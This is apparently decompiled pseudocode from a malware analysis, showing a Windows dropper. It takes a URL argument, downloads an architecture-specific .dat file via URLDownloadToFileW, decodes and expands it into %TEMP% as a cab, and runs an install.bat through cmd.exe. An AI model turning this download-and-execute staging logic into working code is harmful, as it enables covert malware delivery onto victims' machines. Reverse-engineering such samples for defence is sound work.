 SetUnhandledExceptionFilter(TopLevelExceptionFilter);
SetErrorMode(0x8003u);
v4 = GetCommandLineW();
v5 = CommandLineToArgvW(v4, &pNumArgs);
if ( pNumArgs == 2 )
{
v6 = LoadLibraryW(L"urlmon.dll");
if ( v6 )
{
URLDownloadToFileW_404A50 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(
v6,
"URLDownloadToFileW");
if ( URLDownloadToFileW_404A50 )
{
memset_402E90(Dst, 0, 0x208u);
ExpandEnvironmentStringsW(L"%windir%", (LPWSTR)Dst, 0x104u);
memset_402E90(String1, 0, 0x208u);
Buffer = 0;
memset_402E90((__m128i *)&v13, 0, 0x103u);
if ( GetSystemWow64DirectoryA(&Buffer, 0x104u) )
{
lstrcatW((LPWSTR)Dst, L"\\sysnative\\cmd.exe");
wsprintfW((LPWSTR)String1, L"%s/3.dat", v5[1]);
}
else
{
lstrcatW((LPWSTR)Dst, L"\\system32\\cmd.exe");
wsprintfW((LPWSTR)String1, L"%s/2.dat", v5[1]);
}
sub_402210(String1); // URLDownloadToFileW
decode_dat2cab_402260();
DeleteFileW(L"temp.dat");
memset_402E90(String1, 0, 0x208u);
ExpandEnvironmentStringsW(L"%TEMP%", (LPWSTR)String1, 0x104u);
wsprintfA(&CmdLine, "cmd /c expand %ws -F:* \"%ws\"", L"temp.cab", String1);
WinExec(&CmdLine, 0);
do
Sleep(0x3E8u);
while ( !DeleteFileW(L"temp.cab") );
lstrcatW((LPWSTR)String1, L"\\install.bat");
sub_401C80((LPCWSTR)Dst, (int)String1);
}
}
}
v7 = GetCurrentProcess();
return TerminateProcess(v7, 0);
}